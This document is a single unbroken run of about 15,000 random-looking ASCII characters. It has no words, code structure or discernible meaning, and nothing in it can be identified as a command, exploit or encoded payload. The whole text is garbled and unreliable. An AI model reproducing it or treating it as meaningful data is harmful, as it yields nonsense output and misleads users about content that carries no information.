-nz}90@+VfN6)(DtUy@19^O(XYB6;p]Arq;p~&]{Xf61;_9rViLIOrq]p65Tt4o5X:)zRRpNER6q~qYVu~QIhEd~hW/yx2WhT^5]4&IAhr4&F(;w-xyKT(;DT]/u(ki4zBD1rN54Fk@hC27UhyKdU5:2YS}rdk^xdyp9^26tkwWCrC(pxSRprQOp}~Q{ryFp}Y;d})Fy_]1~}ACtyESDO6{QexQ(hRyJJ|&(r]]NDsYAF-SJhz:Dh@AOSSn&zDQIJ6sULNp(x^dd-dCsB2AQxTSUS1Fd6)WD|i2C/1:KpyoKK(9&Wx1w0SNJ2kRd|xDE@LB%UrK|khwTkiwDQr%A+B{ES|2/swS:JL-ApiK1%WEQ-]rhiKwJAJAN+r1srf]YQwqTCzrA4BBkzFErLQE~~iyA7+S;ip)5^@_}yNN4E4ozq4W@1IO(hsJ(Unk|7tS2oDBK{puYprdO}S7Y)f+I;ES]C99z6JYp79_XokUnyAnJO^6qfw1XtI+4{p9dyr@(yyFi9(+/K176khU)4fV1ert/X(X]9+]~^LDLLyrLItqCD~|&}]T:oyTqEr]F_iq9OIO/s+T6^{09koqz0EksDrk_R6JWot^%SBs)|+eELy0RzOA;Cy1d_d7F5e%R_DXeq-0Lq{};{t+6SRJe^]ynz2LFurkJJi0e4-FL919du^0~9;tI|tdQF(0;Q4krwyrIKhw~{2EiW-C9DE@%KO)qsRF)&d1~Ix_06w]YNYWr~wEyAe6K(5]ptks&%qLAR|5fxrUyVtLtr_oV@E0td9rJSIT6Ln:6-%L(V_t|d&ETxKDJtQBztnr2pp]A{fVF^dS^99DsotY2}2rxW(Du%@sto45prx1:9ix_ES^~VLrEs4yyF9Sudwxo(RIt(N0f{D(EWEr5B(IzzR^f}14&);&hUnu:@oEEWOo]6Fh}z]^k5TU5dJNysuT+y;1-C0sCf|4UI-S;9JXFpB59^us/wX|+@B|B6^B{tU9:9{F@pIzQrVF(V_J6XBK_Bz^W6q6(|/];wJDAu+_A6XW~rp-AVCVS)q4%_@w_f:p-0~YNCEw1E^7%+SVNU-t~r~5k(u]2CdY&(w]KxShh2zU@n}kI5:p@rh)IrAshu-}yruuKDCwFJBD)(Vr6OAx-(ADxY^@hU%U2x2QkdzR(+@xo+CUdzAkNLfOIQ]rpd5A{T/LQ5XKQ}A@QQEDXox;:u)EnJf^R7p/ruxDIuV4ru^IIrTfps)e%6;K&uyOI6E(62y@+Rk(DLN]Jr0Iyuk(pr~}sxR9IdO1oSFKudFsO_F9RAFdB&y^]2+&t_(xJS%9S)(eT/{o@5_}J4k4^V&CSBr%d&YnEFxssRy{QF^yNDB/F)EyR6T]teh+y1_n;95zJV;/owhxq9%BrL~w@Lrt4Ero2OVIr^FX0rXu~)Xx+nT+h%d^yq1(VJiU:Jykun9]Dnf0xxf(FeSq1;rz6(])J@SzOhpIsEpdoO9rEWzo(W91{zQ(YQ%-T]&L^-K]f-Csh9QI^u]N-@W+Rr2Ry/AozBr}~7fQ1;X|0&QA]2QAh0f/^k_uNwDpCpO;xiw-rruBr|r{NCO{ew0DLux{X]RDCwUEwwn@Y2BS9i~]eE~]rUn:)r0hrVz+ru1W/U@(/_w{9e0uWizf2I+k~w)z1L1NriBqW2X%ND{1I0pQ-RrQWz6eUpF2fX5K2of/7EiEyep4^K;-y1~XX{e9R17|}Q|1oW|1K%esL%pD@ur^ipkxxpDYsWwRWI_9xpDINI6ToOYurY//yhfCW0U@+ECAxw:pRy^INSxAz^EC94h1k]i]p5^xD-_)rWrtFw~I-(VuNChFUrh}zF]%u7uTN9C}:S%-z7rV6iJ}zFdJA:}uQtN&zFV5V:i+i6rp1f^T|tunkeuXDd~y0rSpWwket]h~f_Fr6:wCrF@{BXqkr~E9iWyWuwC7B_2V5oOWrr~4K9OhT:q^2|6I){;CEOREe4I{WNxwrpouO0nFy@Ks)FLktkkyQRyo6IC)/k|W7;Nhp-Lyk]x6QY/{krWBo(;Ef;hRI42Tn6_7IO@_w|:6KOE;WkwATN;DBdSh_Oo]KWEXUy6wq91SdpB5T5Cyx)_VdqI|WkudOWChTqVL%&/iV|7e+NN+poBpB9]TpOWWft9huN_e{WLook:^|CCsTUeh;Ix1~L0EK/_4wC4/Fry~|~I{Fn]xzx0S00BI&}fy~B7V-0WNW+J^BSSSQo9uhh%1B{}NNNwkr00}W92q||CI~nYi|iikASA+iEf2;B}JfJYVV&2&U}UfY^CVVVti]}-IzswAI}@ChN~W&N97]iIDuJ/D]RIAsi5)&Urs{rLI]NsxDTVWf@ez-r9sf/0^U7JKInWTd2E&TVV^7^iU&ddi]FJ^(ronppVRqqBAk]q(rRQFXDf^I~k/k9i(((Io_@]D90V@CC&Voxh+u]EDpDLzp%sS&qKV6h&7UYtIS-DyTINCr649kQr&7kAw0JoL_N:r9~xK@@kzFt5yE@;dru]z4&Iy:+yCu_hT((WWxESpr1D2Uhuy;E;Tf(_EKeDdJO|RufXCh6eLB|kz+y1sCWOLtS7xI~xnku]EIIrU]-0rQpx|iix&FVEzeItdwB0Bz{0iRSiW55z|++FyCEnIVxDVBqE+6^VAB%DR+0{}(QO4AA@rxC7NVBOB:IhNkNsEufnDyyN:)f5EJsOuQ}X/+}n@/UI@]U9Q]{r}KCq0pA@E(tkxEr]uIY{uXC}0IuV&;sNAUJ+@+AJ:^:2sVIr@:R&qL+u@yuULWUW~}p:q5u%Y:){BuuouXRr9D@r2LALK_p{4Aiq0s}O&wd@/oYB0-^{V^k7f(2YTxT49&e:FFF94AEF{F}7ds61);}:t1F150WJKnnEUi|-9Bwet(fr0KYyzwhzprR]1ers];XRC%xD%99Dtn-|{h(OQ;6IkQ^WuxwC;{WSWO]_III~&}+k;]{9XoB-oSKd6RiF~1%r1wxyVoBnWrUNtt-y-r9uCD7~XnT7FLfC;)wzS^ee;Uu9QkFr5%4k6xT0zU4]xL_||/pSofREFo%Si2&)sFt}Ywrp(^J{t7iW-UnECx2pnDp|;-t|K/%B9dwOV@DEwztp/-CkYxky|~}E}::rSNJw6A^S{~4pyzy+ADJ:6oTu}2;]SCCp0:hDS;Xyuf-9I&unipO;BL+s;d;}K_XEdL~16R|fkOx%%;(-uLDYnd14^wE)4]_R{ois&VKJU{f+kEssk6&y;Oh2O6uu7XVxO_Eftkr7dx6dwLI@wV_}1@LOYh(sCXST0RR0NWIyOE;;R{xx27DR1xS/Kf5kWVy{(k)Ei/%OAS~4&ODIU{+trE^yx&DED7TIzoJktTJEIDxDOXYU2yW&0Tz6XW&S@^6dB+VJN1/R-BVFx6pLkCqBSEATry2+T@2@%WhhhYiKYQ|OhxF6@rhR4o4I&K(pJi}W(X{eSuw^e9FS;hDrhkryR:VeyyW^5kN+|x^@2o+hY/6Ar]FW26:2T|:6S@5C6XzOor95Y)+txr(qRBStO_qnDk+B(]T&];kpfR62TNrrSXQU5Ru_Et_~TTdI@O&~%XFi0{16+Fr;sV12dzx0]iTR)A^pB6qTO{o7sx]T/}h~f:ihh6eAWI4QFt4]:6X0Tk5uo)WupKIWqyuJ6iqr}u:TqUT~w4y(RQyp+7/rWTe/:AnxIhK(]z;2SSh+hrqI7UIukz:iIS2V6-TW~i;sR0I]1zwxdeU7/p4IziEDhiyotV1NS@Lo^A)pO_uq2opkt6ku5~CyNYOFetUEUDIhV0BDrt6;0xBex-kKuFd@_Co0Q&}RffL;@7UpyO)7Sip-E%D]k7;doCiJyd|k9:_z~RdwIWEE{^5E:t6LLO~6k2B-n;D:yLBWuo)sxwEnIsCkE{IoWDEdLtqt~V_OW:+;]x&@1IzhFY-W%d)L:Vup~TJKOw+9RrE]~uJ_})FRuS7e-OAzVi6RBs+Arw]u^u/r5xD6Rq|s&DN-zLI_fx&rA5+CVJe~u}4s_h+rhd9dUVDz:W7T}dieFpkBFUsL6_;5OqwC)Sw2SrS{V/wkRhrV6S/)9Tq-Sfip9/qs4r5{ze^FB{x^zh7z&yd2-:@hDdq:qiq6dWJ(_0;~NsK_z+DOp;J5nD6DC/(LtT5E0rzExr2kNtVQXkL}:ofBQ7qFAeW/D|uBfrr&uR_0ITCDI02fSEJUU5FQEo5dE;1Bi7SXroA]9B6FC}C~-@_F9fL;w|2s1)YuADr}z)V5TOtCVJ}IFiT19&Ii6])KoWEIko19fr/Y}e@p-+ozWzDrpE2J}~hQ@Fe|z-C{Q6zqy2|z7JfxKfEO:rf|T{tnfL(L~7n~xze/^QfEI4qAFrz/qV_A--6T{uxL;W~^~kCRF55+-Oy(k;y}IED|tS54+kN@]]F6|%0)pC|x1pCC_E/%IuI2r:o)LWNd%EViF16V6)))hUSW)uLoIuE2(+|~tYnJ}WCyx^)n2y@TdnN6yL-rfVSey~USX2R@pF41])Vn{]wYp]9;9^~4wx)o5tzd(qfDw+~Vh:t6B&XhBdtsVh0sd}@wCL~_oRC1y_x{r1{CuDpN|X;2V:B(s}{o5~(qR()sFqAAt@BS(Fh1Ry+/1-9}1s{|}kBrxu4nUp-27tuB)r_QKuw-+);;E9VrpY2uW+CY9}if-0CiJAWDi;&KT1@40Yy-QwFC}_(o{f-7}@D}-(1h62}fDVI)YISYTix^kLq5d{JAnN{r1V}1XYu/S5VX/Kis1)sShQUIp+dE{x+X/]AV-h2C({CC|{wRA{U}p@K4kh9+;k;R460tQTr-oVp{Eh1UFULyw-CW_EU)TJr~spokpWoWVt;D0D6~trEdTI{C^C-rEWdwS;(oh2zy|2ByW]Qy0~(r|%w/(r~4(YSRW+qQ+(oK(U6pUJef(2BYu0C(y:k5AJ6RruouA:N9I+1:Brz|rE91rr{L+}Wwh:J-UY+Np_q4N@w;+Y+XAYdSE_RoWu|5r]e/us|2rkt^xw;DBxWxru&Drw;:6wI0upe{hsIphL~z6wy;xwt2xweDu9rqW_DnyE1BAw+UB(i^x]wB+k]Kx]1:Bx]h+6&dBh@zyQqVfn%(rhyUE%:f~6nU)/i6/kWhIC-KI9hS9urxUDiK69ARQCr24O-1nEi5R&iJTEYTT4h5F&ep1CY0JkIe_wW_QIuWE]w0Vryh|wINuEyJA]|~Xh7y%s]Nr&(Ahk7VAi7-+w;E0DVpNAk;t0ru}Duf5&r]Kp+C&rxBCp9Xdsr]dr(2z@6D6IrX9s|4TSN|40dsKk(/@&({YO(DYru9o|w(qArn;izIhokL2}ki|~(D%DzoYr~~rO;AJI9+yrd64DNp:xpIFTuqqsr_6W&^fr&_1iC_J-d_iqr;/iudU^&qC2fiiOdh%Ir62Dri:-wV2&N]pruwxohEFouC:WSEXOursnr4%-hw{Wrq%Ir4so/DAwW+E|:-N9L+EtYIU;Wr4iL]/|0xd)Br0CSWWfOWA(T]1LpO1Oz]1RoOEpuq)-p@sU]qU^ixz(}wo:L^WyB0ODfhNT:knTh&Ss{^nn_WYLN0X1{0_96W61nsL1O-U2FVz4J@{WfE2r}R9rR]-+r9LqW0uIBi&wfu]uOEwKW9}&q6VpKWS{0D~TV-JYAhd0oIAwnwfJ]hO:(rW7p+YINpT]W~2@FsoUD9K{zk(1{WLrN-4wx]rrU-TiY&;WEpA9fo@YS]RE+uJkF@6U(S1i}A{~LW@&U2%)upAyEWK7F6L6h-W6u4FKRh74~Ey/y+_}VUFs(pE/y]t5IO+foxoV-e{uk_pu);rr]4rfe+f@)WEE|Oru-sxwxrSxt_rE}eSwtCxwrSxfN|6~YWYEi76f9X^fe56~}4^fTX-+DT;-C&r--Tf@x}Wnq9yk&&(xyD]nrYNAST(D+5d|LJI;KYy6Ju~_t5UV:+IIy;U1XT(Br-EiiSS/zd]&YhBeJ6~1nA-%]9;h~YU&LRYAzodpI2EBNI-Bo(NV+)ySQ--TBA-qpdAXqIhUdQ^+VXd+(Equu|x&]xYzs1I0|;ys)SE29drrt{r0pOSEz9I}(k-]h{q%6WSriX:t/sI@Cp^UR|6U;rfIV{;y06BJSpdN6_-WIqf0^~zd|hy]DiEnrexN:i^;_st/k;dWp5@nee;S99L~9-t~-AEDrS^rJspdk9T:t&s~kkiSuWE::rQ6znA~BKC|Nr/I2kepSr:JhN;+Sron2fO+rhtJrhyn2J-:2Upzrh2n:U5Kp4;-uWt2I-QiWW1DrT~W;VwEd^w2t:6^C6fpYC-UY7%i)Y@DSDfwETI4i^7AA_NCiJs2:49@y9NOqrRD-shqE2Y]EC@DYSQnq76kALfSYodWq-(-Uu1:)|(|-h@~eSE@Y60CypD&IIURqCEuEnFo]A|x6UD}OQE2]&+nOoy4]5i~ui(DNJ}h&+9DxTqnu~}pwf7rVh_&I5%kJE5dJx69^W9@J]uKNqW:&]id(o0n/R2kR~-}LrSSLd{@RAR7dp@~up:Ci~Rdrrr9W9VpRJJYF]ohuVLOJ-+hOWt+poz-DRf4d5;|]upUq6%O+|JXhkXC0IO-prE4YWei:Ux~T:S@VzqJ{rV)zJotk)VVxpy-;IIU_dSK6WNep+1tUShW0xKTiOQ6:sBTxi{iSr-YorrYor]iSrWzrWd)UzF6%]AqdW)Q@VyiooUxVdrJWJ|ud:49:^o)puWnn:r2{dR{KE_u_]dr:+AWAhkTuopSIr~-;|EOO@oDO~AsxsrAOB:;d]6&Y4WCWhB%oWpVo~~+IB]xpRVS@15DT5JN{r]WIo:7nB0sywdpS&kwIpurOuf^(e{]-&rd7wJTYe+)x+ruiU:Dx)_twh_R4h_U~SxR]eL-o~zT2i]E}KFO~f~O@|FIie(rUNO):hq:KBWn1Qq]z;hI+LEwL4pJo0(L%YB]{|Lx&Xr(F9+iT:EpY/]YUFI-z5r5%XB+rSD&w7usnV^w2IOx|:xw}S^JV1wr0O^EE)^I0~^~Bz_JFprE|{uBn+zYnOWE1}SnKLA:K}hYyJSxd)_@WFx@(w_k-4pe%ASQ-LAFOB~Ur/EID{O/Y|F_)}VFxIO%fK69;fzLho_o6(F1UoAXeSRU_LYhVeqtRoih;;ETuR(x}TyBIBxhzTOIQ|-ekt:_B1ExKzNDi;k_AyzV115/|V|IukBDqRVsR_Y0&Ew0x9ixtosuet+D96qSXr65Xy_5(Ot@XyKtCNrt^Vp4xh7)]2I4z+zi~WyTNn9k]2I6C_;Wxds^~Yp5B60)TU4(T(0Owd-~)~2VBOBDDEs|xI}Jp0Y1h9@&SNtU2r7+:~W+FI^{S)y(:6wrx@NpiunB:L%ruV/|-|-1IT~9IDJi^nJ{;~Tp2TQ{:R1xWfxLS15d2%)IA4Y{W64@ApBu)pe:iOE5WRXp)2^WhR%4YO(O5~@zqCs@hR4z_xUruE+kV)0zR7|I7]tVqNWB|Bx+ep+~O_Q|qCC|:@IyOpwf_L%ERp&Q_qtuuq2IR5N5q1u~;khs/0K)0qQeIKiQVR/kLrT+WOTrR:~Q1y7FAKVx1kYw9tke{I;VkVq(@q%iIS|~@t}hkL2)p~{0QxopuB):E6X5EL+%B4{((o0(o{^Y/rRXfN~C}LFs-U@;%JkekJ0_{ywB6(u|dKqV:nkUK:SDS+9p_Ux{LtVW]wDY5EhniO9}}tehIrOB_rD)+RCd-^s~2+{DeWCI5ks|9xI+InIk0(0J0hN_6wnQ/(0}I5hzkfIK{:DQLzk~iDWQDzt&]^~Ii)^qhWpLkhxD]nAI4Eq5kItd@J;tw(&{2k1/wNw7h6I@r{UB(frW4UUSDr)4KLdpUU(f0zVNWN~Yxp1O(IR@}EnJ0//)(uU2iJ:{TL_{pA)iEBXWB_JTuRruNw0sI|IrwiV-::EJd{9+7|WxNRx(&%i;q4RiNuL2ICsBIwsY~;}IfeT%QwA7r&WL5NEz0t^fFf4zWE^fwn4ry9rEeLCAL/T0V@sAeOCuX;wun6WNXFTXD0RT4qyYnYE{L4uw4QN^(]s&;]2&-4CNs1yQN24w)_pI:9|wxsNz;64-]4W/hy_L;(zp6y_kJEin/|DT{eutytKh_1Y6~7dB_T7U/]D6&w]tOqf{1rRyoY:oq1_+u(0%~o+{uJedid1dy7:VEf(E)twk{}:Xk&i14UVO7-t)7Y]^dKNwQS(FQ_f2Wy}%hT2(wrX/dx&QJeQETu|)^N|t(Rq9DEzB^dwuJ(1}ww/9TieIr-6hd_&A^Kn^X6T1W;rNfuT4zf(-s_]fsqKzsXN]&sr~N%TQ}w7OSt2LrSkOSukL2|&-:A~1s}LN:_zJs}4N}|Qoxo&0-W2dxI+%t5YNk_IpW()49;o}|1]i:R%6i&yfye1T4e0pVAU6Dn:s4I)dy9}FE~O%eOx}yxtY)OiN-/dw@+zNq-^N1eWywD@4@;A4W5]9iOSF_UEoye}pASE_V;xd4A/UoSN;n+e]O6@dwnC])ArkIBo%Ii^IuI4Q@SSCr:%o97_K+2wRxR:f@1_}ITo&nh{fsxWNTy0)LVC;nOBy/1Ex{reyIN;~rW0XeITADJ2]rL^(2xn6i}KVEx6V0N;Xh51LIhYt5XW-kQ~sL7tV/)KeX26%yE1Y6DID0x0~trk-KOyzd-Nz0;qVs-N)&)Awp+kh2Xipd5V6_p&y:+KwAsC|ywRSFq~WsifU1p_o|qSQf_0B)Je&y%{}rBuh^YT)n1fDzwErV:T_hz4T{%TORKr7ID||CqU014wE}{/-w5qOQY0;ro^)Q{1Y&SJuh2F;oIN11)^6}%@0NKkC+15L&6ANY~ytQKzSV4uIqJ-Krk&-n+)L^S}i(r&o2pATYI&&Q@ASSrWfJt}5rpoBkuCkOENY72%sU&%xN_-hsd~T}X/D44_R+^sWBwr-sLLV}{LU|O;U}TF06Y)RSIU%pktxJE)TXN^d+sputn/O+(9iI}sY2~wzoRwDEYW}+x2J((tz7&7:NJC%wk2J~1{w&ox~;%w%12/A2%:JA2X/IfhsXywt:DoWwozwpp@EhoIN6O_tir~WwB6iSpTAq~_-qJ6Uwu_f^J%U^0kSJd-KI|J]:p^F;COSLIdRFtVFFK}uxdi1k16/5iisJ+)]RhLQ+|B}TLX;4yDq0S+x~x|V}Q)V_)Fuqdi-F1EQLfC6Ff6}DpS)~~Fu~dB5_5)LDr^0+LW^5Y{yspRVheuuLWwu])1YTUF9TOfup4okhp6R-FK56R7/z}dETN9hDo{p9KUO0OIy^iDSi&OID|zt6rpexyIBR;euprk~WSiWr_ir4RQIpEWn(0dr0d+IOrpDppzu]iLU2S:A6_rWx6N-q@tf6XVWSiNpDs:Q_qBr]uL~kFR(T}UICIEedC|p(UN^rDzz9LTN:UdFsnLC0+ToI&CDxIo(t2roCwhRop_IED%OI)(Tn~JKw|^)/tY4UDzp+BV-nWC0+E]DKKUY%%xyxRrp&J%u1f:]1f^_&-eoL_NtCFK{XDD~e:io{YNw-rThwI~W&BiOO~exOqfKfB;yW^^&Qkpi:EKYe]sd~woBJqtXh^k{dzxQ%/(kWyr2yBXfXirzf)&d/ozX74u{KRuCTB|]okuxyLQWo{D0+AwCWuEIIrxhhutkSSLJ/%w2iDtK:ENt;FYBoTE/1th|RWS2Dqzee)fpDS{L%2w-OOr5];~~x;k-O_NkuE}EBBVJXr+7~CAKUk~W~RoJDShN;ErkiA(0DUWWt^&h~BD}kd+&&|5RnNyuI6A}hq+kkUVBBBDnNfABxt~nAUqkdy&AA}K+AYY(Uh0D^S}Fe((2&r@{uipe(%0qEK]/YCUrux{OBuhC6Q0rKV;z~(duU|RSTpyt|w4uD:fRA|-UUIeDI+^Jp2JVk^2f^|-dECdhFhJ)e{pk@K@RnU-5)x1yNOI99XT@DDK/WVYL(7/zD7Uw5)]xQRR(w}x&69VwUy7WWK@ifLD2o+k2W&1pzp~yY45rQnn{Edd515O~Cp9u6LeSF%EnLFrs6DE+RryIp(AL-Wzx0EI|C~u-;EpNhYT%;{_]s@p-|W(r&OyDh;CS(D_zDUu))OpVFSW6t6/6{sE/RkhBBrEh7+D6~:FBnWNre}JBtpI|BEwukhNrIziN97VyUrESR|rikT6qqEWyt+9~IV-4W&J|q4{]+idUrh~}}+qJ55q^Ai6pB;)&(Q+++}hyoi2rrA9rKFq)(dAVEn%xoy&wO-)y5ih)zhw@:kE2Ik5J-o6UVq^^iyCD:d(L-9k|J2iAYq^^J&t^AKX/@9+&;dX~NfLVwE1yf6LyXN5VzKKD]|fLLun{O|JRRTW9;qkDWI]FF)+izo600^]2tii5|C+dX%u}YQoQ5~~~Xt2FO(X_uyDs144NxANyTT/nKB(X7ii{zRQQ%UUL|x(WN6eN%Et-)wo]I_~y{/Ss~{6QXX/{L@k99Vdw{tOpQ2N6;D^(^1yu~zheR@|ECRCJr@zo;W{s&;d~]UCp~zoD}TL0IL]B+WQQNJeezo+pyO+oyES%r}OyJNiEturF+AWiII4WpW)yU;SuhtO+rdWIhdpq~iqV%n:UT9iEN^2Nx^s6VJ4;uwd_CWALUwy)]zzI]5{S:2dT^STVxCV|^uwp/@n}TUL]];xOXfsryU~xCk+WJd2xy(]D2/:BVSKq:A+u1O@NVDLuS^rdXWx^(F}nRxuiEK_}&yru|Xpu)An4^}KQnq-tzN0If_rukeC^xonBs)u@0w5Cpru@tprxfr4R5kCU)J;1_0XXiu;u)-A2E1CrAsXKh1TEyV{Nd{xptNS9i/Vqds5/K-do/xytnBkXei(6u5{--zrYIEyUonyk]^TkrIT-5s^44u2suri;hK]CI_L1sT@]EI{BkV{VEV+7hrroIk]oduDDOJo/;Fp+BJi5e(TCDe{@Vy]ARyf^|2rrkstphrDdp+oBJ;w+Ik6IOo^r+xSD-~ezEwii;;rz_X%5ohARLh;7strOeK6dwLfE~uI(o-fe:BJ-hSp};~^~z&fiOJoo@iYoLid;(z]yOIhAS12}nVoEKyrA_epOi&@RyVWy:_yTRIWUyxkNdUTtyRps;E@Q~AIwWyru^pyE2YpEEO_o2x|K@EY@~Wu4Ff+A5^KwzD^r-rk^iooC-YwWs%~rVtDn]_p_kULFIEfR7LOfF&~stfKNBC|rEo&}V+^{%u~@&d%(J7^dTfCk;q;VFqi-;i0Stq%I-r_}iu71+pwyY9Dek(p{nC|z~DEILWENpt|Uukz+r&s_Ln{B(u{:|uk;%JBw-f9(2Xk{T(JL-Lr+C/07QLo+W}:IpDIC-D7/hOJ06XCB19R5%x(:pk~exy|ixd7N5Ce/+Q@tJWzwrhsO~nrVFukdUzEW](k|U]zfF{ADBAnd}J^LqS;5f)i9Wk}|w{q^]6z6zVR&WIF&TpI]Fz^FyTK]A:OzOIpx}rIXASTBUTzruSf}LV%i-S47pW:-R79pC+sK]u-i]TJBwUVy)WD:rBdpSnn{6dJ+kW0hK5CA4E&R+65OqAhwURX-^9BW6BIVVo7Lk@W]zD;OkRUT)FB5|iz6to7WTs|@TFYL~6+)XpFLF1KUX;dnyJ--)zUFA+7fyJLn_D1oppFp:QJ)op_&sI6k;Y;|X(BkF1yr_(iuSz^p0U-er@U^yDA(/nFf@;:VkrK45(iT;IE&UN(]:q0qu]X~UULn%5iIC_0orKpNo2JW2iA1^|Xhd|N9UJ:4kRT}rV5VVCNwYpsJkh+kD]LSEr:FXxIn)R2z-]rT&rq~BJoOE6OzqWDzDNpdN~N90)IrNVSF6eX}@p}}x;xDU(AyuJ-DdQCk^67i]ELDtN~E1/drE)4prsO14rLzDoE&(NCf)5~uuUhD}w|x6O@U-_eCWSYU:|WRr6Oork~{OOt^XrO+A~BN11Cz~14~qih2yyWqf7Ddxip9TyUiC_JTLeE(ryLwiq)T(^h4T|eriCJn/iIO%T5zX%OSe+(rC/&_6B]OL_%stLpuO(/y{/%Y2R-ECQ&0_Td1C_X]WJDBDErk7_ner%pt9LUt~J/+~D}{2X^Rpwn401_hO7qQitN+FozUIVx4AUoCIL{})U^s^1rWiB{fRo}~6nI)ExuUErW@TDkd/)SY^:_Q4]QOL1Oy%nKf6~fO~0FX5qkTdTSJ5~uR^T+(WJxE:kA0zw5(WAxV0h~2LD2dA_qXiB}:1VL|YWqJ07dL}OWU+%:]B9yuwI4RpSV(Y;EzATxyrF4QzzuxzqeTqSEiVexEEVL^so+w]7+|tNB~u9T:4/QiDdXdprhyN(UVA~F&+BDrk+Rhnr:r_ehhuotqOeBo)E0;KVrC(~rOrw)X]/{q7suT~z|//yq14BR@92]q0DT1qwEs95KIetE0rBnpk0ksVx1Du|X2(D1Opx1D&NLEU/Fux/k~||X&|n4qftR}w(2SU}A9rUfVU^~9r|tr(Q_}ytI}t1IrfO;kp5EqIeIuWVqsU:/kek0sp~{iW2+sWd|rE;%Ef}q&dezSyUB@hWusy1uBi4C4e;ouB;W}Eh%IYtY^&OD&NkEDxx{SB4YuuwIE+S^~B~qA]k|-&DYp]xCqYiEA~NwV&@-u+KI&NCJ0IsJT-W5T+R+kkd{2Ns(~Y1A2YT^r)OKx-|{]~Osur}oD)/B^-C)uAyqszO{w6IWs6AI]urB97I^9uwouux;IuESDrX&&/sriRpEzWrx+FrwC~R|trCFth6L~u4Lzpu&_n@yp-]U^fiF2Or|}NDCB(&{:qDC1}@x506:Cr-ru^uKLAwyTL9;Uhp]/QowIkW0U-w;DnCK0Du//SA2V+-+^upeFIToJrSrkyo1JL}5(:9Anfs&T+u{%6uQ2]TE]_9I{+D;dQ2AWh}0@:W~t_W{o:x1&ux/FV]0}yoz2n-sAKunWQo4Un-@zuA0)xWB7y~+&IWB:AEW20I~~0pIsOxA@E|YRBq]p_929A6d&QDN2:u&NnSNrRwBQJ]{S~V@qqRV^F0y0UWf/zk9h]2LKdBA/@rrfErNfn];90Ikzp~6yIIyAyk%YpX{1)_iWCh6+p2yrU%r|9Yrq47]64~E+]DrEB(u6yd-n0eW&NUrxxRxt+eYzoX(wUTruqS~&1s(5q5IrdtBr]@((UhA/Iyx~h;xtXDhnOU~95:W|sxWYofr/YE(u&@xw6~^NCy^-;iuoFSu0X-~0Yqf^wJuu{pE7n;ppE}x;LBiI@)A-w-6U0%INXxu2dk(4x5qsL(AJ]16Ni]h^pFdI/|h0KEiu_uxEh1^-@7V-IJ(_5NU4SxU^Oq;(tJxrk:IwwxIi|7ruW0~YBsz~x4V]y5E&NWE|7]+QtqULQzA~I9ErNOxk|N]nIBIV9^BA(7zk/RV9Y+zYJ}fp;2]C7QpVs0)/N4~]Y}pBETYIrqQE6wYpk+wiN}]Ir|Ur)T4IrtsOqr:z7k00rxNDriUnr+YOrqfqkC0RrqI]E{0xq^0~u^VUie9s(ux2qpODuw/kqJVBOLFu]E5r&F;TO769;QU~U-5pAK~SA(dOxYqRI~|I^w1KO@VVdf_BCi@-ef2E(n6Jekx^VXEBi/Fo&|wW|rXouBx9^iJOxh^|^_7W(/}BCf:pJUAnf-Rq2t-u&;YCeLeqd7dxS+i+CX0-|K&A(D1Ipw}&J|EoI)AVrE_xBy/+EO_9SI4qu|6u9fBh]oeph|0h&nCsNAWwuyp@2pFDur_I2FY^]N;@];RJ)UhKYC1u~x4]/RJQI^KzIxh@u9FsO&J;~rxoJDuQ0K5_}h6FxpuzzV+}LKrt6^%t{Kr~xpIRnC_iB]A(kIE-::]D0}A/0IEYDEV4%9w_+sotIuT:-RT|Jzt]DBA2Ort]Yph{x-D4:2QQhV&/+K4(WOxkkURrY:KNxU2^]w9dps)^d^dxhsINkV-OK]6)U-}(U4}kYJ6Ri-z-6B}WunJrTC2^osU:T:):{qRWzS%5qACQ6:KkQS/pQ~rA6||ed)]W(nEyNIz]o]n:r&_xIkRuyU+CYkR+-Iy9BE~SIVxpKWB}++ox+J;dKJK6A@xY6:54ViJsy|YqYS7ChSBCSrWJS9X5F^Er@:J+d7%pVyu+CEyweErw|__0|(LoSEp:NBrrrtY+e(k5ofJ6N]~A^5N96FWuWLu])4S){i(uoY(5is-(qWI(5z;@hnk&z(Y~LsyWi{F&fD_yCWuAOoiCte-fT;h(VD:SdAd^CwAtRy^)DFS%SOBeotiXw5_D4LNd%JIwD-BuU+J4-7:r;UuJIh(pp@_S-;U4+Vht@y~dK9J^pYYoy:6ND;^_xO_;0zVd:sF^LEB_9;I~w-VRW%i2z&x~AoxFS](Wp]WF{iBBTAULUDEE/JAnY:W|W{r|dNp}&~;|(+hnifkJY%+E;iF9Y06:Q/^4fQyu9{u]p1Eskz-ru]JXVJWJBi_}{FX/F]ttAkTEFiep7+Fo(yNVkq;qE@Jh-}CBrInIq_{&76isF:i49rRL;^qDttdOruDDrCY]xt@oFQ;iFs-)U)Lw5Ox)O%;hxoI5Lr1OrxupJXedS+55(D4JeXf6^ywniqw:JCds(1Q}_@)^ryoEdDE0wtfDp(/A_V&^^1B+2zVkDndJ55ApVW7JStyt5o_}VEhLU6^WJD-RI_AALAC{rAqDE^Vru_RANsLSiCAdITkJ]xVnXAQTI@DLru(Iu(/2&%fJ]f()+niK:fJth04SOL/TX|:)+I1V-t]9XOJTr|@A)^)1r7|kuyN997w1F]r1X0%5zAw1q+|hu~fDru@pr65I/1twq5{CW9r++KTYkywU;LrYB+)Df{x4_+d}iWLp(9]J{t)]pA-iWr]qYI-&Iy]eAtDDdL9Yz^B(7xsQfKei^K;2~k2)iyt1~zVW;0Fe@O|;L}51dw1o_tu_~hQkCEES)wnt^9~^+OQ|&+xSK(;Ik1r%Q}T~h&d:;{K2})5CJrKET0D+@ynw29~:J{NRKLnLBWtSDSrSntF%V5]fsr~^IruTSiV-I~fsWVedxi)y6R~i{@WVAVuLXyUSpqt~}CApSsqn&kuOLTYzrz:5~@1-%Vxu)]NsI(pW}6p((ry{UIk5YpVz4y6prSeDk{^~eyS{w(2@TDN6RyS:0rkpzzREx7{U]QruE_5+Ixr10A9iB90xk)u|od(rdL_L1sYtTok6F@T6RnExdLLu~x0|)7k6X0D1YO]A6/uSDYh/ALA6%~L{O7uNK{eyxIhfF||NY5s&4IN^yNu4SNSY@7N(f2drCE_EsqTo/]R^k|~r{rwwqFF4D)&;(95-B{R@Is(X@U~e@7B]I&7N2(sUdedDwnh^w}p4k5i1YL:27I:{]&SiUSxL-h4rSir+6hwzC::O-qhLsnSEUXDqS@h~UfW}xNunf;4~Ty@JW|}C]-T4+y}K517iyKV|N@Su]2rwBR6Wn0XA60R6SK4|s}s+C%4||]VBI(s+~osBKJs+]9Od|T@7259/2DJpD;ns})uLAp_rTTh:9EWt}:Td}uiK